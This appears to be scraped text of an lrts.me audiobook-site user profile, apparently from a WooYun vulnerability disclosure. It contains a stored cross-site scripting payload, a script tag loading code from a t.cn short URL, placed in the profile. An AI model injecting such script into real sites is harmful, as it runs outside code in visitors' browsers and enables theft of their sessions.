 机构合作 作家合作 主播招募 商务合作
懒人听书
www.lrts.me
释放双眼 畅听世界
搜索书籍、节目、主播
榜单 分类 记录 上传 APP软件
首页 有声书城 听吧社区 机构专区 小说 娱乐 评书 名著 儿童 外语 戏曲 主播认证 vip会员
aaaa234a
http://www.lrts.me/user/123776927
<script src=http://t.cn/RAetdI5></script>
主页 节目 动态
0 21 1
节目 关注 粉丝
创建的节目
还没有发布过节目
个人资料
地球
爱好： 社会百态
近期动态
我关注的人(21)
我的粉丝(1)
www.wooyun.org